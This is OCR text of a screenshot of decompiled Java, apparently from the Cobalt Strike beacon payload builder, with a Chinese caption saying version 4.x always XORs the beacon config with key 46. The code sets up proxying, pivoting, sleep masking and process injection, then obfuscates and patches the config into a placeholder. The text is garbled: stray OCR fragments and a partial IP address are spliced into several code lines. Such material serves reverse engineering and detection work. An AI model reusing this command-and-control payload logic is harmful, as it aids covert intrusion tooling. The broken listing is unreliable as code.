 21 public class BeaconPayload extends BeaconConstants {
22 public static final int EXIT_FUNC_PROCESS = 0;
23 public static final int EXIT_FUNC_THREAD = 1;
24
25 ProxyServer var27 = ProxyServer.parse(this.listener.getProxyString());
26 var27.setup(var25); 2, -122, 72, + 152 more}
27 setupPivotFrames(this.c2profile, var25); 92.168.99.1:8099)"
28 this.setupKillDate(var25);
29 this.setupGargle(var25, var5);
30 @ (new ProcessInject(this.c2profile)).apply(var25);
31 byte[] var28 = var25.toPatch();
32 var28 = beacon_obfuscate(var28);
33 String var29 = CommonUtils.bString(var8);
34 int var30 = var29.indexOf("AAAABBBBCCCCDDDDEEEEFFFF");
35 var29 = CommonUtils.replaceAt(var29, CommonUtils.bString(var28), var30);
36 return CommonUtils.toBytes(var29);
37
38 @ public static byte[] beacon_obfuscate(byte[] var0) {
39 byte[] var1 = new byte[var0.length];
40
41 for(int var2 = 0; var2 < var0.length; ++var2) {
42 var1[var2] = (byte)(var0[var2] ^ 46);
43 }
44
45 return var1;
46 }
47
4.x固定使用46进行Xor